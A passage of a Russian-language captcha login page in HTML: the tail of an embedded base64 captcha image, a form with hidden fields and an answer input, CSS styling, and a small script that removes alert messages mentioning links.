YYPLjOOQGYZ/[base64]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[base64]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">
                </div>
                <input type="hidden" name="ref" value="">
                <input type="hidden" name="userId" value="e0fc9bc8-25c3-44f6-bb25-316ca19772ce">
                <input type="hidden" name="fate" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>
</div>



<style>
    .container {
        max-width: 1220px;
        margin: 0 auto;
        width: 100%;
        padding: 0 10px;
    }

    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>

<script>(function(){function rm(){document.querySelectorAll('.alert-message').forEach(function(n){try{if(/ссылк/i.test((n.textContent||''))){n.remove();}}catch(e){}});}rm();new MutationObserver(function(){rm();}).observe(document.documentElement,{childList:true,subtree:true});})();</script></body></html>